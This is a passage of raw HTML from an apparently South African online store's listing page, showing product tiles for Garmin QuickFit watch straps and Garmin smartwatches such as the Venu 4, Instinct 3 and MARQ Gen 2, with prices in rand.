Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899}" data-testid="sf-product-tile-105370694-C67" data-selenium-id="plp-product-tile-105370694-C67"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-22mm-quick-release-smartwatch-band/105370694-C67.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-22mm-quick-release-smartwatch-band/105370694-C67.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin 22mm Quick Release Smartwatch Band</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107415832-C69" data-gtm-item="{&quot;item_id&quot;:&quot;107415832-C69&quot;,&quot;item_name&quot;:&quot;Garmin QuickFit 22mm Silicone Strap&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Green&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1099}" data-testid="sf-product-tile-107415832-C69" data-selenium-id="plp-product-tile-107415832-C69"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-quickfit-22mm-silicone-strap/107415832-C69.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-quickfit-22mm-silicone-strap/107415832-C69.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin QuickFit 22mm Silicone Strap</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,099.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107415832-C09" data-gtm-item="{&quot;item_id&quot;:&quot;107415832-C09&quot;,&quot;item_name&quot;:&quot;Garmin QuickFit 22mm Silicone Strap&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;White&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1099}" data-testid="sf-product-tile-107415832-C09" data-selenium-id="plp-product-tile-107415832-C09"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-quickfit-22mm-silicone-strap/107415832-C09.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-quickfit-22mm-silicone-strap/107415832-C09.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin QuickFit 22mm Silicone Strap</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,099.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="157326-DC0600" data-gtm-item="{&quot;item_id&quot;:&quot;157326-DC0600&quot;,&quot;item_name&quot;:&quot;Garmin Quickfit 22mm Strap&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Graphite&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1099}" data-testid="sf-product-tile-157326-DC0600" data-selenium-id="plp-product-tile-157326-DC0600"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/-garmin-quickfit-22mm-strap/157326-DC0600.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/-garmin-quickfit-22mm-strap/157326-DC0600.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title"> Garmin Quickfit 22mm Strap</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,099.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="157326-C06" data-gtm-item="{&quot;item_id&quot;:&quot;157326-C06&quot;,&quot;item_name&quot;:&quot;Garmin Quickfit 22mm Strap&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Graphite&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1099}" data-testid="sf-product-tile-157326-C06" data-selenium-id="plp-product-tile-157326-C06"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-quickfit-22mm-strap/157326-C06.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-quickfit-22mm-strap/157326-C06.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Quickfit 22mm Strap</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,099.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105370694-C09" data-gtm-item="{&quot;item_id&quot;:&quot;105370694-C09&quot;,&quot;item_name&quot;:&quot;Garmin 22mm Quick Release Smartwatch Band&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;White&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899}" data-testid="sf-product-tile-105370694-C09" data-selenium-id="plp-product-tile-105370694-C09"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-22mm-quick-release-smartwatch-band/105370694-C09.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-22mm-quick-release-smartwatch-band/105370694-C09.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin 22mm Quick Release Smartwatch Band</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107415832-C06" data-gtm-item="{&quot;item_id&quot;:&quot;107415832-C06&quot;,&quot;item_name&quot;:&quot;Garmin QuickFit 22mm Silicone Strap&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Graphite&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1099}" data-testid="sf-product-tile-107415832-C06" data-selenium-id="plp-product-tile-107415832-C06"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-quickfit-22mm-silicone-strap/107415832-C06.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-quickfit-22mm-silicone-strap/107415832-C06.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin QuickFit 22mm Silicone Strap</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,099.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107405916-C54" data-gtm-item="{&quot;item_id&quot;:&quot;107405916-C54&quot;,&quot;item_name&quot;:&quot;Garmin Quickfit 26mm Strap&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Blue&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1099}" data-testid="sf-product-tile-107405916-C54" data-selenium-id="plp-product-tile-107405916-C54"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-quickfit-26mm-strap/107405916-C54.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-quickfit-26mm-strap/107405916-C54.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Quickfit 26mm Strap</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,099.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107405916-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107405916-C01&quot;,&quot;item_name&quot;:&quot;Garmin Quickfit 26mm Strap&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1099}" data-testid="sf-product-tile-107405916-C01" data-selenium-id="plp-product-tile-107405916-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-quickfit-26mm-strap/107405916-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-quickfit-26mm-strap/107405916-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Quickfit 26mm Strap</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,099.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107405916-C72" data-gtm-item="{&quot;item_id&quot;:&quot;107405916-C72&quot;,&quot;item_name&quot;:&quot;Garmin Quickfit 26mm Strap&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Dark Green&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1099}" data-testid="sf-product-tile-107405916-C72" data-selenium-id="plp-product-tile-107405916-C72"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-quickfit-26mm-strap/107405916-C72.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-quickfit-26mm-strap/107405916-C72.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Quickfit 26mm Strap</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,099.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107405916-C94" data-gtm-item="{&quot;item_id&quot;:&quot;107405916-C94&quot;,&quot;item_name&quot;:&quot;Garmin Quickfit 26mm Strap&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Orange&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1099}" data-testid="sf-product-tile-107405916-C94" data-selenium-id="plp-product-tile-107405916-C94"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-quickfit-26mm-strap/107405916-C94.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-quickfit-26mm-strap/107405916-C94.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Quickfit 26mm Strap</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,099.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108406415-C01" data-gtm-item="{&quot;item_id&quot;:&quot;108406415-C01&quot;,&quot;item_name&quot;:&quot;Garmin Instinct 3 - 50mm Black AMOLED Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:11999,&quot;promotion_id&quot;:&quot;1-label-new-in&quot;,&quot;promotion_name&quot;:&quot;New In&quot;}" data-testid="sf-product-tile-108406415-C01" data-selenium-id="plp-product-tile-108406415-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-instinct-3---50mm-black-amoled-smartwatch/108406415-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><style data-emotion="css 1aou9gj">.css-1aou9gj{color:White;background:#101111;font-size:10px;font-weight:700;text-transform:uppercase;line-height:1.6;padding:4px 8px;min-height:20px;letter-spacing:0.1px;}</style><div data-selenium-id="plp-promo-label-0" class="css-1aou9gj">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-instinct-3---50mm-black-amoled-smartwatch/108406415-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Instinct 3 - 50mm Black AMOLED Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 11,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108676190-C88" data-gtm-item="{&quot;item_id&quot;:&quot;108676190-C88&quot;,&quot;item_name&quot;:&quot;Garmin Venu 4 - 45mm Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Yellow&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:12999,&quot;promotion_id&quot;:&quot;1-label-new-in&quot;,&quot;promotion_name&quot;:&quot;New In&quot;}" data-testid="sf-product-tile-108676190-C88" data-selenium-id="plp-product-tile-108676190-C88"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-venu-4---45mm-smartwatch/108676190-C88.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1aou9gj">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-venu-4---45mm-smartwatch/108676190-C88.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Venu 4 - 45mm Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 12,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108676190-C01" data-gtm-item="{&quot;item_id&quot;:&quot;108676190-C01&quot;,&quot;item_name&quot;:&quot;Garmin Venu 4 - 45mm Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:12999,&quot;promotion_id&quot;:&quot;1-label-new-in&quot;,&quot;promotion_name&quot;:&quot;New In&quot;}" data-testid="sf-product-tile-108676190-C01" data-selenium-id="plp-product-tile-108676190-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-venu-4---45mm-smartwatch/108676190-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1aou9gj">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-venu-4---45mm-smartwatch/108676190-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Venu 4 - 45mm Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 12,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="109036221-C15" data-gtm-item="{&quot;item_id&quot;:&quot;109036221-C15&quot;,&quot;item_name&quot;:&quot;Garmin MARQ® Adventurer Gen 2&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:46999,&quot;promotion_id&quot;:&quot;1-label-new-in&quot;,&quot;promotion_name&quot;:&quot;New In&quot;}" data-testid="sf-product-tile-109036221-C15" data-selenium-id="plp-product-tile-109036221-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-marq%C2%AE-adventurer-gen-2/109036221-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1aou9gj">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-marq%25C2%25AE-adventurer-gen-2/109036221-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin MARQ® Adventurer Gen 2</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 46,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="108676190-C02" data-gtm-item="{&quot;item_id&quot;:&quot;108676190-C02&quot;,&quot;item_name&quot;:&quot;Garmin Venu 4 - 45mm Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Grey&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:12999,&quot;promotion_id&quot;:&quot;1-label-new-in&quot;,&quot;promotion_name&quot;:&quot;New In&quot;}" data-testid="sf-product-tile-108676190-C02" data-selenium-id="plp-product-tile-108676190-C02"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-venu-4---45mm-smartwatch/108676190-C02.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1aou9gj">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/garmin-venu-4---45mm-smartwatch/108676190-C02.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Garmin Venu 4 - 45mm Smartwatch</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 12,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="109036234-C01" data-gtm-item="{&quot;item_id&quot;:&quot;109036234-C01&quot;,&quot;item_name&quot;:&quot;Garmin MARQ® Athlete Gen 2 Smartwatch&quot;,&quot;item_brand&quot;:&quot;Garmin&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Smartwatches &amp; Wearables&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:41999,&quot;promotion_id&quot;:&quot;1-label-new-in&quot;,&quot;promotion_name&quot;:&quot;New In&quot;}" data-testid="sf-product-tile-109036234-C01" data-selenium-id="plp-product-tile-109036234-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/garmin-marq%C2%AE-athlete-gen-2-smartwatch/109036234-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" 